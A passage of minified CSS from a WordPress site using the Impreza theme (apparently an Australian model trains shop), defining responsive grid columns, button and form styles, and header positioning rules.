var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media (max-width:1440px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:800px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="--gap"]){grid-gap:1.5rem}}@media (max-width:799px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:800px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1380px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}}@media (max-width:800px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_6>*,.navstyle_6>.owl-nav button,.us-btn-style_6{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#0086A5;border-color:transparent;color:#ffffff!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_6>*:before,.navstyle_6>.owl-nav button:before,.us-btn-style_6:before{border-width:2px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_6>span.current,.no-touch .us-nav-style_6>a:hover,.no-touch .navstyle_6>.owl-nav button:hover,.no-touch .us-btn-style_6:hover{background:#006c85;border-color:transparent;color:#ffffff!important}.us-nav-style_6>*{min-width:calc(1em + 2 * 0.8em)}.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important}.woocommerce .button.alt:before,.woocommerce .button.checkout:before,.woocommerce .button.add_to_cart_button:before,.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch .woocommerce .button.alt:hover,.no-touch .woocommerce .button.checkout:hover,.no-touch .woocommerce .button.add_to_cart_button:hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 1.0em)}.woocommerce .button,.woocommerce .actions .button,.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.woocommerce .button:before,.woocommerce .actions .button:before,.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:0px}.no-touch .woocommerce .button:hover,.no-touch .woocommerce .actions .button:hover,.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 1.0em)}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#F2715F;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:2px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{background:#c25748;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:var(--color-header-middle-bg);border-color:transparent;color:#546E60!important}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:2px}.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{background:#546E60;border-color:transparent;color:var(--color-header-middle-bg)!important}.us-nav-style_5>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#FEBF59;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:2px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:#ab7e37;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*{min-width:calc(1em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.w-color-swatch,.select2-selection,select,textarea,input:not([type=submit]){font-weight:400;letter-spacing:0em;border-radius:0.3rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type=submit]):focus{box-shadow:0px 0px 0px 2px var(--color-content-primary)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://www.etrains.com.au/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}.woocommerce-product-gallery--columns-4 li{width:25.000%}.woocommerce-product-gallery ol{margin:2px -2px 0}.woocommerce-product-gallery ol>li{padding:2px}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#0086A5}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#D2E6DB;color:var(--color-header-middle-text)}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#646cfd}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:#E0ECEF}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:#E0ECEF}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1441px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:130px}.l-header:before{content:'150'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1191px) and (max-width:1440px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:801px) and (max-width:1190px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:800px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor 